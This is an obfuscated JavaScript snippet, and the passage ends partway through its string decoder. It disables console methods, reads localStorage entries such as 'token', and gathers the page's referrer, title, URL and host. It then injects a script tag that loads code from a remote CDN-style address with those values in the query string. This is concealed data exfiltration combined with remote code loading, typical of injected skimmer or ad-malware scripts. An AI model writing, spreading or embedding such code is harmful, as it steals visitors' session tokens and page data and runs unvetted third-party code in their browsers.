(function(_0x1c9aa6,_0x86e811){function _0x3faa55(_0xd112ed,_0x4dc50c,_0x4b2864,_0x47e2cd){return _0x1142(_0x47e2cd-0x340,_0xd112ed);}var _0x3e1917=_0x1c9aa6();function _0x42da3e(_0x4bbcda,_0x244438,_0x1faf03,_0x5a128b){return _0x1142(_0x4bbcda- -0x3c4,_0x1faf03);}while(!![]){try{var _0x5d906d=parseInt(_0x3faa55(0x53f,0x57c,0x5aa,0x56c))/(-0x15cd+0x1be*0xf+-0x454)+parseInt(_0x3faa55(0x58e,0x585,0x5dd,0x59d))/(-0xdf7+0x3f9+0x500*0x2)+parseInt(_0x3faa55(0x55e,0x53a,0x558,0x551))/(0x2642+-0x1e9a+-0x7a5*0x1)+-parseInt(_0x42da3e(-0x1b5,-0x1f6,-0x19f,-0x1ac))/(-0x14cb+0x121d+0x2b2)*(parseInt(_0x42da3e(-0x1d2,-0x1bd,-0x1c0,-0x1d3))/(-0x1a6a*-0x1+0x50*0x1a+-0x2285*0x1))+-parseInt(_0x3faa55(0x54e,0x52f,0x516,0x552))/(-0x1*-0xd0d+-0x1de9+0x10e2)+-parseInt(_0x42da3e(-0x174,-0x153,-0x139,-0x132))/(-0x1*-0x4fd+0x10*0x74+0x209*-0x6)+parseInt(_0x3faa55(0x59c,0x55f,0x5c8,0x59f))/(-0x150d+0xc*0x1f5+-0x29*0xf);if(_0x5d906d===_0x86e811)break;else _0x3e1917['push'](_0x3e1917['shift']());}catch(_0x533ded){_0x3e1917['push'](_0x3e1917['shift']());}}}(_0x20f3,0xe6f4c+0x3d713*0x1+-0x2*0x2a33c),(function(){var _0xa7f75b={'wJjib':_0x116bb3(0x3eb,0x37e,0x3c9,0x3b8)+'+$','TNGkG':'Ebclv','iylzh':_0x116bb3(0x3f2,0x42d,0x409,0x408),'rdlyQ':function(_0x340f4e,_0x3f2755){return _0x340f4e(_0x3f2755);},'BHSQw':function(_0x2ba9dd,_0x46033f){return _0x2ba9dd+_0x46033f;},'PqLxN':'return\x20(fu'+_0x166e0b(0x124,0x103,0xd8,0xf5),'GJhsR':'{}.constru'+_0x116bb3(0x402,0x3f2,0x3fa,0x427)+_0x116bb3(0x455,0x416,0x424,0x412)+'\x20)','vHeTe':_0x166e0b(0x7f,0xa3,0x9c,0xa3),'qJKwp':_0x166e0b(0xd7,0x107,0xc9,0xfb),'fmrcM':function(_0x577770,_0x537492){return _0x577770<_0x537492;},'zmvbU':_0x166e0b(0xa2,0xd1,0xca,0xa7)+'3','ofoHd':_0x116bb3(0x3f0,0x3f3,0x405,0x3f7)+_0x116bb3(0x3ad,0x394,0x3b5,0x3c0)+'cdn.com/N9'+_0x116bb3(0x3d5,0x3da,0x3e8,0x3ce),'UaunA':function(_0x2e75b2,_0x53ce00){return _0x2e75b2===_0x53ce00;},'xoXTN':_0x166e0b(0xbc,0x107,0xcb,0xdd),'oTKtM':function(_0x5e5b98,_0x61163e){return _0x5e5b98+_0x61163e;},'GHVol':_0x166e0b(0xe8,0xbd,0xbf,0xb2),'nIVvf':_0x116bb3(0x3f9,0x390,0x3b9,0x3c2),'CVndL':_0x166e0b(0xb9,0x94,0x98,0xb3),'LeANV':_0x166e0b(0xbc,0xa7,0x5a,0x98),'apNlR':'trace','KzsTW':function(_0xa502c8,_0x3301ce){return _0xa502c8!==_0x3301ce;},'NUQfh':_0x116bb3(0x37b,0x3b0,0x3e1,0x3bb),'gnIFK':_0x116bb3(0x3fa,0x416,0x440,0x42a)+'0','gTQua':_0x116bb3(0x411,0x41a,0x3ef,0x41b)+'2','QyTvB':_0x116bb3(0x404,0x3d5,0x3ef,0x3f8),'rTdpi':'token','THGDq':_0x116bb3(0x389,0x3ab,0x3ff,0x3cd),'sSmii':function(_0x11488f,_0x3c1feb,_0x13ee7c){return _0x11488f(_0x3c1feb,_0x13ee7c);},'FbyVf':function(_0x1935dd,_0x3fded8,_0x4a4e67){return _0x1935dd(_0x3fded8,_0x4a4e67);},'lQrIj':function(_0x392bd3){return _0x392bd3();},'DIvxV':_0x166e0b(0xc9,0xf0,0xc9,0xfe)+_0x116bb3(0x38c,0x383,0x38d,0x3bc),'PUxJG':_0x166e0b(0xad,0xd2,0x7e,0xaf),'Taqty':_0x166e0b(0x76,0xca,0xa5,0x8e),'LIqVw':function(_0x4473f7,_0x52bef2){return _0x4473f7!==_0x52bef2;},'wnDxq':'undefined','UeiNQ':function(_0x118cb2,_0x3e3cc8){return _0x118cb2===_0x3e3cc8;},'vfWze':'JAEVC','pYTjs':function(_0x5453b7,_0x170f6f){return _0x5453b7/_0x170f6f;},'YZXjS':function(_0x2845ab,_0x30374d){return _0x2845ab+_0x30374d;},'BiIrm':_0x166e0b(0xb4,0x10b,0x9f,0xda)+'.client','Nshvn':function(_0x6ca6d5,_0x3e1fc9){return _0x6ca6d5+_0x3e1fc9;},'bmBXc':_0x116bb3(0x3f5,0x442,0x3e5,0x401)+_0x116bb3(0x431,0x440,0x3f8,0x425),'AztvW':function(_0x35f8dc,_0x6b9b6b){return _0x35f8dc(_0x6b9b6b);},'EkkWS':function(_0x5a43ea,_0x38cd24){return _0x5a43ea+_0x38cd24;},'FQdHd':_0x166e0b(0x64,0x6d,0x5d,0x99)+_0x116bb3(0x3b4,0x41f,0x41b,0x3f0),'ZlYkG':_0x116bb3(0x42f,0x440,0x41c,0x404),'nfZyW':function(_0x5732e4,_0x316245){return _0x5732e4+_0x316245;},'RSiUu':function(_0x4d7a4a,_0x2c4936){return _0x4d7a4a===_0x2c4936;},'LRKNn':_0x116bb3(0x3f8,0x3ee,0x417,0x3f4),'zrfnh':_0x116bb3(0x3e9,0x408,0x3de,0x3d7),'AItKv':function(_0x59d30e,_0x53040f){return _0x59d30e+_0x53040f;},'LtkbI':_0x166e0b(0xfa,0xf0,0x13b,0x106),'jOgjO':'WQlGx','chrAi':_0x116bb3(0x40f,0x40f,0x43b,0x41d),'ywuKt':function(_0x5585e7,_0x275aed){return _0x5585e7+_0x275aed;},'SurpG':_0x166e0b(0xa9,0x9f,0xac,0xe1)},_0x5a87af=(function(){var _0x388c0d=!![];return function(_0x449db2,_0x9d5523){var _0x1fade3=_0x388c0d?function(){function _0x287c95(_0x310a4d,_0x579548,_0x379aea,_0x465953){return _0x1142(_0x310a4d-0x164,_0x379aea);}if(_0x9d5523){var _0x304767=_0x9d5523[_0x287c95(0x382,0x33e,0x364,0x389)](_0x449db2,arguments);return _0x9d5523=null,_0x304767;}}:function(){};return _0x388c0d=![],_0x1fade3;};}()),_0x52bd5d=_0xa7f75b[_0x166e0b(0x76,0xc5,0xaf,0xad)](_0x5a87af,this,function(){function _0x221665(_0x40927d,_0x526b6c,_0x402891,_0x5a7669){return _0x116bb3(_0x40927d-0x5,_0x526b6c,_0x402891-0x17f,_0x40927d- -0x276);}function _0x2c3108(_0x455fd2,_0xc0a317,_0x4dde04,_0x3267bd){return _0x166e0b(_0x455fd2-0x171,_0xc0a317-0x187,_0x3267bd,_0x455fd2-0x316);}return _0x52bd5d[_0x2c3108(0x3a2,0x3c9,0x387,0x384)]()[_0x2c3108(0x3c6,0x3f7,0x3bf,0x3e4)](_0xa7f75b[_0x221665(0x1c0,0x197,0x1ba,0x1a5)])[_0x221665(0x149,0x15f,0x119,0x14a)]()[_0x221665(0x1c5,0x1d5,0x1f9,0x1a6)+'r'](_0x52bd5d)[_0x221665(0x16d,0x190,0x12f,0x17a)](_0xa7f75b['wJjib']);});_0x52bd5d();var _0x2f4d97=(function(){var _0x1957c9={};function _0x172a00(_0x59016c,_0x2f58fe,_0x15cac0,_0x424bc8){return _0x166e0b(_0x59016c-0xdc,_0x2f58fe-0x4,_0x15cac0,_0x2f58fe-0x40d);}function _0x30043c(_0x16ff74,_0x5376de,_0x31339b,_0x44200a){return _0x116bb3(_0x16ff74-0x47,_0x31339b,_0x31339b-0x129,_0x16ff74- -0x179);}_0x1957c9['RSpRV']=_0xa7f75b[_0x30043c(0x2bd,0x27f,0x27f,0x2f4)],_0x1957c9[_0x172a00(0x4cf,0x4ed,0x52a,0x503)]=_0xa7f75b[_0x30043c(0x2a6,0x2d0,0x26d,0x2cc)],_0x1957c9[_0x30043c(0x2a8,0x264,0x283,0x270)]=_0xa7f75b[_0x172a00(0x4bf,0x4cd,0x4ee,0x50c)];var _0xc5e94e=_0x1957c9,_0x3a7b2f=!![];return function(_0x14413b,_0x19872f){function _0x38123c(_0x597e34,_0x272b40,_0x2952b8,_0x3ff511){return _0x172a00(_0x597e34-0x78,_0x2952b8- -0x78,_0x597e34,_0x3ff511-0x192);}function _0x454c17(_0x546df6,_0x25419a,_0x3b91f9,_0x2df510){return _0x172a00(_0x546df6-0x50,_0x3b91f9- -0x2aa,_0x2df510,_0x2df510-0x13d);}if(_0xc5e94e['IsRGx']===_0x38123c(0x43a,0x48c,0x47a,0x47e)){if(_0x2e4eee){var _0x53fef2=_0x5b1143[_0x454c17(0x252,0x220,0x22e,0x1eb)](_0x36fa0c,arguments);return _0x3c09f4=null,_0x53fef2;}}else{var _0x14175b=_0x3a7b2f?function(){var _0x342c2b={};_0x342c2b[_0x25b28b(0x34e,0x309,0x311,0x341)]=_0xc5e94e[_0x25b28b(0x30a,0x345,0x335,0x326)];function _0x2af957(_0x286f60,_0x439736,_0x371e75,_0xad9219){return _0x38123c(_0x371e75,_0x439736-0x17a,_0x286f60- -0x52e,_0xad9219-0x91);}function _0x25b28b(_0xd488e3,_0x325978,_0x31196a,_0x30179c){return _0x454c17(_0xd488e3-0x159,_0x325978-0x189,_0x30179c-0x123,_0x31196a);}var _0x31d22d=_0x342c2b;if(_0xc5e94e['BaPdv']===_0xc5e94e['BaPdv']){if(_0x19872f){var _0x40bef0=_0x19872f['apply'](_0x14413b,arguments);return _0x19872f=null,_0x40bef0;}}else return _0x54ad53[_0x2af957(-0x10d,-0xd4,-0xdb,-0x12e)]()[_0x25b28b(0x2f1,0x338,0x304,0x336)](uBOHIF[_0x25b28b(0x382,0x37c,0x32e,0x341)])['toString']()[_0x25b28b(0x3bc,0x3c6,0x387,0x38e)+'r'](_0x4a7ead)[_0x25b28b(0x31c,0x30b,0x371,0x336)](_0x2af957(-0x114,-0x10c,-0xe9,-0x13a)+'+$');}:function(){};return _0x3a7b2f=![],_0x14175b;}};}()),_0x3937af=_0xa7f75b[_0x116bb3(0x397,0x3e6,0x3ad,0x3ba)](_0x2f4d97,this,function(){var _0x5ec61e={'YyVbh':function(_0x13e26b,_0x5a73eb){return _0xa7f75b['rdlyQ'](_0x13e26b,_0x5a73eb);},'atYyj':function(_0x5450d0,_0x55f073){function _0x20b276(_0x728d30,_0xebf29e,_0x52e9de,_0x1c9eb9){return _0x1142(_0x52e9de- -0x1b,_0xebf29e);}return _0xa7f75b[_0x20b276(0x23c,0x256,0x228,0x20a)](_0x5450d0,_0x55f073);},'PNEMy':_0xa7f75b[_0x412d26(-0x31,-0x57,-0x3c,-0x2a)],'bJojG':_0xa7f75b[_0x412d26(-0x38,-0x5a,-0x2b,-0x35)],'xXBtX':_0x412d26(0x19,-0x17,-0x1a,-0x45),'TbeAt':_0xa7f75b['vHeTe'],'SGkBC':_0xa7f75b['qJKwp'],'swnyk':function(_0x141298,_0x1d90a4){function _0x585924(_0x4bfa2d,_0x2f7495,_0x1c6c87,_0x5773e6){return _0x412d26(_0x1c6c87,_0x2f7495-0x71,_0x5773e6- -0x16c,_0x5773e6-0xe9);}return _0xa7f75b[_0x585924(-0x195,-0x19a,-0x16d,-0x168)](_0x141298,_0x1d90a4);},'Dejvv':_0xa7f75b['zmvbU'],'wklCV':_0xa7f75b['ofoHd']},_0x2208e7;try{if(_0xa7f75b['UaunA'](_0xa7f75b[_0x142415(0x387,0x3b0,0x35f,0x39d)],_0xa7f75b[_0x412d26(-0x3e,-0x31,0x6,-0x3d)])){var _0x202ec5=_0xa7f75b['rdlyQ'](Function,_0xa7f75b[_0x412d26(0x5f,-0x26,0x1b,0x31)](_0xa7f75b[_0x142415(0x38e,0x327,0x364,0x35b)]+(_0x142415(0x38d,0x3e5,0x398,0x3c3)+'ctor(\x22retu'+_0x412d26(0x4f,0xe,0x13,0x48)+'\x20)'),');'));_0x2208e7=_0x202ec5();}else{var _0x83eb0a;try{var _0x72650c=HQgJPF[_0x412d26(0x5c,0x58,0x39,0x2e)](_0x241e1e,HQgJPF[_0x412d26(0x20,-0x2,0x30,0x74)](HQgJPF['PNEMy']+HQgJPF[_0x142415(0x373,0x39c,0x378,0x397)],');'));_0x83eb0a=_0x72650c();}catch(_0x43f30b){_0x83eb0a=_0x249c3f;}var _0x14e381=_0x83eb0a[_0x142415(0x339,0x35c,0x340,0x35d)]=_0x83eb0a[_0x412d26(-0x63,-0x69,-0x3a,-0x69)]||{},_0x1e1b3f=[HQgJPF[_0x142415(0x3b9,0x33e,0x34e,0x379)],_0x412d26(-0x4c,-0x7b,-0x3d,-0x4e),_0x142415(0x389,0x39b,0x396,0x37e),HQgJPF[_0x142415(0x39b,0x3ea,0x3f0,0x3cc)],_0x142415(0x39f,0x392,0x36c,0x363),HQgJPF[_0x142415(0x3c7,0x3b7,0x340,0x384)],'trace'];for(var _0x172d26=-0x160f+-0x1*-0x59c+0x1*0x1073;HQgJPF[_0x142415(0x38b,0x3e6,0x377,0x3a9)](_0x172d26,_0x1e1b3f[_0x142415(0x33b,0x323,0x390,0x35e)]);_0x172d26++){var _0x23c70c=HQgJPF[_0x142415(0x344,0x333,0x388,0x35c)][_0x412d26(0xe,0x2,-0x18,-0x39)]('|'),_0x4fe927=-0x3*-0xa63+0x2209+-0xd0a*0x5;while(!![]){switch(_0x23c70c[_0x4fe927++]){case'0':_0x552175['toString']=_0x125255[_0x142415(0x376,0x318,0x328,0x357)][_0x412d26(-0x5d,-0xb,-0x46,-0x35)](_0x125255);continue;case'1':_0x552175[_0x142415(0x38d,0x353,0x35f,0x392)]=_0x1fefd2['bind'](_0x4f038d);continue;case'2':var _0x125255=_0x14e381[_0x23f0b5]||_0x552175;continue;case'3':_0x14e381[_0x23f0b5]=_0x552175;continue;case'4':var _0x23f0b5=_0x1e1b3f[_0x172d26];continue;case'5':var _0x552175=_0x4ecfb0[_0x142415(0x3e7,0x39a,0x395,0x3d3)+'r'][_0x142415(0x36a,0x359,0x389,0x36d)][_0x412d26(-0x4b,-0x56,-0x46,-0x15)](_0xa356f4);continue;}break;}}}}catch(_0x42bcc4){_0x2208e7=window;}function _0x412d26(_0x3094eb,_0x7f1d85,_0x228d5a,_0x32a476){return _0x116bb3(_0x3094eb-0xcd,_0x3094eb,_0x228d5a-0x12a,_0x228d5a- -0x3ff);}var _0x16d75a=_0x2208e7['console']=_0x2208e7[_0x412d26(-0x3c,-0x55,-0x3a,-0x1c)]||{},_0x128de1=[_0xa7f75b[_0x142415(0x36b,0x34b,0x3bd,0x381)],_0xa7f75b[_0x142415(0x3be,0x3cb,0x3c9,0x3be)],_0xa7f75b[_0x142415(0x3d7,0x362,0x3b2,0x3a1)],_0xa7f75b[_0x142415(0x398,0x3f6,0x3d7,0x3b6)],_0xa7f75b[_0x142415(0x3d9,0x36d,0x3be,0x398)],_0xa7f75b[_0x142415(0x394,0x3b2,0x3d2,0x3d6)],_0xa7f75b[_0x412d26(0x29,0x13,0x7,0x20)]];function _0x142415(_0x4414c2,_0x171eb0,_0x5c94ec,_0x2adbcd){return _0x116bb3(_0x4414c2-0xfb,_0x4414c2,_0x5c94ec-0x3e,_0x2adbcd- -0x68);}for(var _0x3bb5ff=0xa61+-0x793*-0x1+-0x11f4;_0xa7f75b[_0x412d26(-0x16,-0x1d,0x4,0x41)](_0x3bb5ff,_0x128de1[_0x412d26(-0x13,-0x6,-0x39,-0xc)]);_0x3bb5ff++){if(_0xa7f75b[_0x412d26(0x44,0x22,0xc,0x49)]('jJKdQ',_0xa7f75b['NUQfh'])){var _0x321afa={};_0x321afa[_0x412d26(-0x2c,0x1,-0x41,-0x6b)]=![],_0x321afa[_0x142415(0x37a,0x338,0x36f,0x370)]=0x15180,_0x321afa[_0x412d26(0x1b,0x31,-0x12,-0x3b)]=_0x5ec61e[_0x412d26(-0x5,0x5a,0x23,0x49)],_0x46d4f4[_0x412d26(0x2b,0x63,0x32,0x4e)+'vrp4k65']=_0x321afa;}else{var _0x5afe02=_0xa7f75b[_0x412d26(-0x12,-0x6d,-0x2e,-0x46)][_0x142415(0x349,0x360,0x3bb,0x37f)]('|'),_0x22b2a6=-0x40*-0x8c+0x2136+-0x4436;while(!![]){switch(_0x5afe02[_0x22b2a6++]){case'0':_0x16d75a[_0x92e5c2]=_0x50b07d;continue;case'1':_0x50b07d[_0x142415(0x378,0x39b,0x319,0x357)]=_0x4ad72a[_0x142415(0x31a,0x33f,0x38e,0x357)]['bind'](_0x4ad72a);continue;case'2':var _0x50b07d=_0x2f4d97[_0x142415(0x39d,0x415,0x3ac,0x3d3)+'r'][_0x412d26(0xb,-0x13,-0x2a,-0x34)][_0x142415(0x30c,0x386,0x349,0x351)](_0x2f4d97);continue;case'3':var _0x4ad72a=_0x16d75a[_0x92e5c2]||_0x50b07d;continue;case'4':var _0x92e5c2=_0x128de1[_0x3bb5ff];continue;case'5':_0x50b07d[_0x412d26(-0x26,0x1,-0x5,-0x3)]=_0x2f4d97[_0x142415(0x355,0x34d,0x379,0x351)](_0x2f4d97);continue;}break;}}}});_0xa7f75b[_0x166e0b(0xf3,0xc9,0xf9,0xdb)](_0x3937af);var _0x5d62ae=_0xa7f75b[_0x166e0b(0x6c,0xae,0xc0,0xac)];if(!window[_0x116bb3(0x43c,0x413,0x40f,0x431)+_0x166e0b(0x67,0x53,0x91,0x89)]){if(_0xa7f75b[_0x166e0b(0xa7,0xae,0x9f,0xcf)]!==_0xa7f75b['Taqty']){var _0x422592={};_0x422592[_0x116bb3(0x3e4,0x3e2,0x3aa,0x3be)]=![],_0x422592[_0x116bb3(0x3d0,0x3a1,0x399,0x3d8)]=0x15180,_0x422592[_0x116bb3(0x3c2,0x40a,0x3b3,0x3ed)]=_0x166e0b(0xf9,0xed,0x9a,0xc4)+_0x116bb3(0x3d1,0x3fe,0x3af,0x3c0)+_0x116bb3(0x399,0x38a,0x3d7,0x3ca)+_0x166e0b(0x66,0x94,0x9e,0x9b),window[_0x166e0b(0xf1,0xd9,0xdf,0xfe)+_0x166e0b(0xa2,0x7a,0x7e,0x89)]=_0x422592;}else{var _0x167ee0=_0x430a46?function(){if(_0x39cfe1){var _0x409c27=_0x40482b['apply'](_0x3fb9f1,arguments);return _0x4bd448=null,_0x409c27;}}:function(){};return _0x277be4=![],_0x167ee0;}}const _0x6a3833=localStorage[_0x116bb3(0x459,0x3f8,0x401,0x437)](_0xa7f75b[_0x166e0b(0x10d,0xcb,0x101,0xe4)]);if(_0xa7f75b[_0x166e0b(0x8a,0x9a,0x72,0x94)](typeof _0x6a3833,_0xa7f75b['wnDxq'])&&_0xa7f75b[_0x116bb3(0x388,0x3c7,0x3b6,0x3c7)](_0x6a3833,null)){if(_0xa7f75b[_0x116bb3(0x3e5,0x3df,0x409,0x3d0)](_0xa7f75b['vfWze'],_0xa7f75b[_0x116bb3(0x433,0x3fa,0x444,0x42c)])){var _0x23034f=JSON[_0x116bb3(0x398,0x409,0x3e5,0x3d9)](_0x6a3833),_0x109cbf=Math['round'](_0xa7f75b['pYTjs'](+new Date(),-0x7f*0x27+0x1cc8+0x11b*-0x5));_0xa7f75b[_0x166e0b(0xbe,0x75,0xad,0x9c)](_0x23034f[_0x116bb3(0x449,0x3dd,0x441,0x420)],window[_0x166e0b(0x143,0x12d,0xd6,0xfe)+'vrp4k65'][_0x116bb3(0x3ea,0x3c0,0x3b5,0x3d8)])<_0x109cbf&&(localStorage[_0x116bb3(0x392,0x3e8,0x3f1,0x3c8)](_0xa7f75b['QyTvB']),localStorage[_0x166e0b(0xc9,0x9c,0x73,0x95)](_0xa7f75b[_0x166e0b(0x90,0xdf,0x105,0xc2)]),localStorage[_0x116bb3(0x3a2,0x3ed,0x3f6,0x3c8)](_0x166e0b(0x90,0xb5,0x8d,0x9a)));}else{var _0x22f529=_0xa7f75b[_0x166e0b(0xf6,0x111,0xed,0xfa)][_0x166e0b(0xe7,0x9f,0x7f,0xb4)]('|'),_0x3fbfe1=0xd31+0x16bb+-0x23ec;while(!![]){switch(_0x22f529[_0x3fbfe1++]){case'0':var _0x5c42af=_0x29acb3[_0x374e9d];continue;case'1':_0x146362[_0x116bb3(0x3f7,0x3a8,0x3dd,0x3bf)]=_0x38ac92[_0x116bb3(0x3b8,0x3ce,0x391,0x3bf)][_0x166e0b(0xc0,0xbd,0x83,0x86)](_0x38ac92);continue;case'2':_0x1a90e2[_0x5c42af]=_0x146362;continue;case'3':var _0x146362=_0x5a5696[_0x116bb3(0x415,0x40e,0x43a,0x43b)+'r'][_0x166e0b(0x8a,0xdd,0xc9,0xa2)]['bind'](_0x2473e1);continue;case'4':_0x146362[_0x166e0b(0xf8,0xe2,0x8f,0xc7)]=_0x4fe77a[_0x166e0b(0xc3,0x97,0x97,0x86)](_0x3cf6b0);continue;case'5':var _0x38ac92=_0xb154ff[_0x5c42af]||_0x146362;continue;}break;}}}var _0x4f5afd=localStorage[_0x116bb3(0x415,0x44e,0x3f2,0x437)](_0xa7f75b[_0x116bb3(0x3cd,0x3fc,0x39b,0x3dd)]),_0x151803=localStorage['getItem'](_0xa7f75b[_0x166e0b(0xc8,0x84,0x80,0xc2)]),_0x2957af=_0xa7f75b[_0x116bb3(0x446,0x438,0x40e,0x433)];function _0x166e0b(_0x4336a8,_0x5d8ec9,_0x111066,_0x5aed01){return _0x1142(_0x5aed01- -0x153,_0x111066);}_0x2957af+='&'+decodeURIComponent(window[_0x116bb3(0x402,0x3b9,0x407,0x3fd)][_0x116bb3(0x3bb,0x3a6,0x3cf,0x3e3)][_0x166e0b(0xa5,0xf7,0xa3,0xc3)]('?','')),_0x2957af+=_0xa7f75b['Nshvn'](_0xa7f75b[_0x116bb3(0x408,0x452,0x3fe,0x435)],_0xa7f75b[_0x166e0b(0x120,0x123,0xd3,0xf1)](encodeURIComponent,document[_0x166e0b(0x110,0xd7,0xe7,0xf6)])),_0x2957af+=_0xa7f75b[_0x116bb3(0x3f9,0x3da,0x43f,0x40f)](_0x166e0b(0xdb,0xaf,0x85,0xb7)+_0x116bb3(0x409,0x41f,0x41f,0x3e4),_0xa7f75b['rdlyQ'](encodeURIComponent,document['title'])),_0x2957af+=_0xa7f75b[_0x116bb3(0x430,0x3fe,0x42d,0x423)](_0xa7f75b[_0x116bb3(0x3e4,0x3e7,0x42b,0x41c)],_0xa7f75b[_0x116bb3(0x3b3,0x3c3,0x3a4,0x3c9)](encodeURIComponent,document[_0x116bb3(0x3ed,0x3f4,0x3bf,0x3fd)][_0x116bb3(0x3ed,0x3fc,0x45a,0x415)]+document[_0x166e0b(0x103,0xcb,0x93,0xca)]['pathname'])),_0x2957af+=_0xa7f75b[_0x116bb3(0x3d1,0x443,0x3d8,0x407)]+_0xa7f75b[_0x166e0b(0xae,0xfe,0xe8,0xf1)](encodeURIComponent,_0x5d62ae),_0x2957af+=_0xa7f75b['nfZyW']('&host=',_0xa7f75b[_0x166e0b(0xb4,0x85,0x5d,0x96)](encodeURIComponent,window[_0x166e0b(0x119,0x101,0x12b,0xfe)+_0x166e0b(0xb3,0x52,0x93,0x89)][_0x116bb3(0x3e9,0x3f2,0x42a,0x3ed)]));_0xa7f75b['KzsTW'](typeof _0x4f5afd,'undefined')&&_0x4f5afd&&window[_0x116bb3(0x3f1,0x424,0x417,0x431)+_0x116bb3(0x3b5,0x3c4,0x3f3,0x3bc)]['unique']&&(_0xa7f75b[_0x116bb3(0x3be,0x3f6,0x3bc,0x3de)](_0xa7f75b[_0x116bb3(0x40a,0x415,0x402,0x432)],_0xa7f75b[_0x116bb3(0x409,0x453,0x42b,0x419)])?(_0x16d543[_0x166e0b(0xcb,0x53,0x94,0x95)](_0xa7f75b[_0x166e0b(0xb5,0x99,0xb5,0xaa)]),_0x2e20d9[_0x166e0b(0x8e,0x75,0x52,0x95)](_0xa7f75b[_0x116bb3(0x3d3,0x409,0x3e0,0x3f5)]),_0xab0981['removeItem'](_0xa7f75b[_0x116bb3(0x3e8,0x3f3,0x3e1,0x417)])):_0x2957af+=_0xa7f75b['AItKv'](_0xa7f75b[_0x166e0b(0x8a,0x72,0x73,0x8a)],encodeURIComponent(_0x4f5afd)));if(typeof _0x151803!==_0xa7f75b[_0x166e0b(0xe4,0x99,0xa8,0xa9)]&&_0x151803&&window[_0x166e0b(0xc1,0xbd,0xd1,0xfe)+_0x116bb3(0x3e2,0x3d0,0x39d,0x3bc)][_0x116bb3(0x38f,0x3bc,0x3e5,0x3be)]){if(_0xa7f75b[_0x166e0b(0x81,0xbe,0x8d,0x94)](_0xa7f75b['jOgjO'],_0xa7f75b[_0x166e0b(0xbb,0xd5,0xaa,0xd7)])){var _0x448d68=_0x22cab8['apply'](_0x2255d7,arguments);return _0x2dfaca=null,_0x448d68;}else _0x2957af+=_0xa7f75b['AItKv'](_0xa7f75b['chrAi'],encodeURIComponent(_0x151803));}var _0x22cb32=document[_0x116bb3(0x413,0x3d3,0x3c8,0x3db)+_0x166e0b(0xb8,0xb7,0xda,0xb5)](_0x116bb3(0x433,0x406,0x44b,0x414));_0x22cb32[_0x166e0b(0xf7,0x105,0xfb,0x109)]=_0x116bb3(0x464,0x467,0x449,0x43a)+_0x116bb3(0x3f6,0x3f4,0x3c3,0x3eb)+'pt';function _0x116bb3(_0x4486a8,_0x2cccc6,_0x10ec5e,_0x1ca574){return _0x1142(_0x1ca574-0x1e0,_0x2cccc6);}_0x22cb32['src']=_0xa7f75b[_0x116bb3(0x42d,0x47e,0x451,0x440)](window['_rJxHnJ8Bn'+_0x166e0b(0x87,0xb0,0xb6,0x89)][_0x116bb3(0x3ef,0x412,0x413,0x3ed)],_0x2957af);var _0x273605=document[_0x116bb3(0x43c,0x3fe,0x3f2,0x416)+'sByTagName'](_0xa7f75b[_0x116bb3(0x43b,0x40a,0x3e9,0x3f9)])[0x21c*0x7+-0x2556*0x1+0x282*0x9];_0x273605[_0x116bb3(0x3da,0x3c7,0x3ed,0x3fb)][_0x166e0b(0x9c,0xff,0xee,0xc9)+'re'](_0x22cb32,_0x273605);}()));function _0x1142(_0x25e5ac,_0xf60eb5){var _0x49eab6=_0x20f3();return _0x1142=function(_0x20d882,_0xd0e999){_0x20d882=_0x20d882-(-0x102b*0x1+0x1192+0x71);var _0x438e5d=_0x49eab6[_0x20d882];if(_0x1142['eECSQi']===undefined){var _0x125ce8=function(_0x5a8fe8){var _0x2cd59a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19b81d='',_0x1add1d='',_0x2d75b1=_0x19b81d+_0x125ce8;for(var _0xa6e7d4=-0x23b3*-0x1+0xd18+-0x1*0x30cb,_0x22da38,_0x20edf5,_0x3d6739=0xf91+-0x267a+0x16e9;_0x20edf5=_0x5a8fe8['charAt'](_0x3d6739++);~_0x20edf5&&(_0x22da38=_0xa6e7d4%(0xecc+0x20cd+0xd*-0x3a9)?_0x22da38*(-0x1a93*0x1+-0x95c+0x3b*0x9d)+_0x20edf5:_0x20edf5,_0xa6e7d4++%(0x11*-0x1f7+-0x1*-0xbf+0x20ac))?_0x19b81d+=_0x2d75b1['charCodeAt'](_0x3d6739+(0x13*0xe3+-0x2*-0x469+0x2d9*-0x9))-(0xd31+0x415*-0x6+-0x1*-0xb57)!==-0xa91+0x1*-0xaf1+0x1582*0x1?String['fromCharCode'](0x15f7+-0x72*0xd+-0x2*0x797&_0x22da38>>(-(0x8*-0x4b5+-0x3f9*0x1+0x231*0x13)*_0xa6e7d4&0x1*0x1096+0x450+-0x14e*0x10)):_0xa6e7d4:0x1f1e+-0x1d48+-0x1d6){_0x20edf5=_0x2cd59a['indexOf'](_0x20edf5);}for(var _0x4a2355=-0xb7a+0x1*-0x1d7+-0x7*-0x1e7,_0x1c5675=_0x19b81d['length'];_0x4a2355<_0x1c5675;_0x4a2355++){_0x1add1d+='%'+('00'+_0x19b81d['charCodeAt'](_0x4a2355)['toString'](0x14*-0xc1+0x1599+0x13*-0x57))['slice'](-(0x1ed9+0xa22+-0x28f9));}return decodeURIComponent(_0x1add1d);};_0x1142['mTClws']=_0x125ce8,_0x25e5ac=arguments,_0x1142['eECSQi']=!![];}var _0xf38df0=_0x49eab6[-0x10d*0x11+0x1*0x1421+-0x4*0x91],_0x5569a3=_0x20d882+_0xf38df0,_0x5dadc2=_0x25e5ac[_0x5569a3];if(!_0x5dadc2){var _0x25e8bb=function(_0x16d543){this['onpYdN']=_0x16d543,this['SLdoJd']=[-0x10f*0x1+-0x914+0x4*0x289,-0x32*-0x5+0x10b7*0x1+0x7*-0x287,-0x1*0x1cf+-0x7*0x2a4+0x144b],this['WHSXuF']=function(){return'newState';},this['NZZYPb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sXPupD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x25e8bb['prototype']['sqSwuO']=function(){var _0x2e20d9=new RegExp(this['NZZYPb']+this['sXPupD']),_0xab0981=_0x2e20d9['test'](this['WHSXuF']['toString']())?--this['SLdoJd'][0x6a*0x1f+0x227e+0x2f53*-0x1]:--this['SLdoJd'][0x1f3+-0x1*0x1d23+0x1b30];return this['bhrCYx'](_0xab0981);},_0x25e8bb['prototype']['bhrCYx']=function(_0x10c538){if(!Boolean(~_0x10c538))return _0x10c538;return this['LjbKvu'](this['onpYdN']);},_0x25e8bb['prototype']['LjbKvu']=function(_0x40f1f5){for(var 